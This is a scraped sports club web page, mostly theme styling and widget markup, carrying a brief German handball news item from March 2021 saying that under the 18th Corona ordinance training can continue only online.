.td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2F18-corona-bekaempfungsverordnung%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=18.+Corona-Bek%C3%A4mpfungsverordnung&url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2F18-corona-bekaempfungsverordnung%2F&via=webstone24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tv1846alzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/&amp;media=https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png&description=18.+Corona-Bek%C3%A4mpfungsverordnung" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=18.+Corona-Bek%C3%A4mpfungsverordnung %0A%0A https://tv1846alzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" data-caption=""><img width="300" height="300" class="entry-thumb td-modal-image" src="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" srcset="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png 300w, https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="TVLogo_Final_SMALL"/></a></div>
            <!-- content --><div class="" data-block="true" data-editor="es31d" data-offset-key="aes-0-0">
<div class="_1mf _1mj" data-offset-key="aes-0-0"><span data-offset-key="aes-0-0">Seit 20. März 2021 gilt die 18. Corona-Bekämpfungsverordnung. Der vierte Öffnungsschritt kann nicht wie geplant erfolgen. D. h., dass weiterhin nur online trainiert werden kann.</span></div>
</div>
<div class="" data-block="true" data-editor="es31d" data-offset-key="m24v-0-0">
<div class="_1mf _1mj" data-offset-key="m24v-0-0"><span data-offset-key="m24v-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="es31d" data-offset-key="1cuc2-0-0">
<div class="_1mf _1mj" data-offset-key="1cuc2-0-0"><span data-offset-key="1cuc2-0-0">Nachdem unsere Herren und Kinder derzeit eine Trainingspause eingelegt haben, trainiert die Damenmannschaft fleißig weiter!<br />
</span></div>
<div data-offset-key="1cuc2-0-0"></div>
</div>
<div data-offset-key="1cuc2-0-0">Nähere Infos zur aktuellen Lage gibt es hier auf der Seite des rheinhessischen Sportbundes:</div>
<div data-offset-key="1cuc2-0-0"><a href="https://sportbund-rheinhessen.de/corona-service-2/">https://sportbund-rheinhessen.de/corona-service-2/</a></div>
<div data-offset-key="1cuc2-0-0"></div>
<div data-offset-key="1cuc2-0-0"></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tv1846alzey.de/author/christina/">Christina Haas</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Christina Haas"><meta itemprop="url" content="https://tv1846alzey.de/author/christina/"></span><meta itemprop="datePublished" content="2021-03-30T09:16:56+02:00"><meta itemprop="dateModified" content="2021-03-30T09:18:29+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tv1846alzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"></span><meta itemprop="name" content="TV 1846 Alzey e.V."></span><meta itemprop="headline " content="18. Corona-Bekämpfungsverordnung"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://tv1846alzey.de/aufnahmeantrag/"><img decoding="async" width="203" height="40" src="https://tv1846alzey.de/wp-content/uploads/2019/06/button_mitglied-werden.png" alt="" class="wp-image-205"/></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Unsere Partner</span></h4><div class="textwidget custom-html-widget"></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" alt="" class="wp-image-963" srcset="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png 300w, https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Redaktionstipp","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1221","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "0";
block_tdi_13.found_posts = "0";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "0";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Redaktionstipp</span></h4></div><div id=tdi_13 class="td_block_inner"></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>aktuelle News</span></h4>
		<ul>
											<li>
					<a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/">Fröhliche Weihnachten</a>
											<span class="post-date">23. Dezember 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/">Der Krumme Stock 02/2025</a>
											<span class="post-date">15. Dezember 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/allgemein/volleyball-vvrh-mixed-ergebnisse-spieltag-2/">Volleyball &#8211; VVRh Mixed Ergebnisse Spieltag 2</a>
											<span class="post-date">24. November 2025</span>
									</li>
											<li>
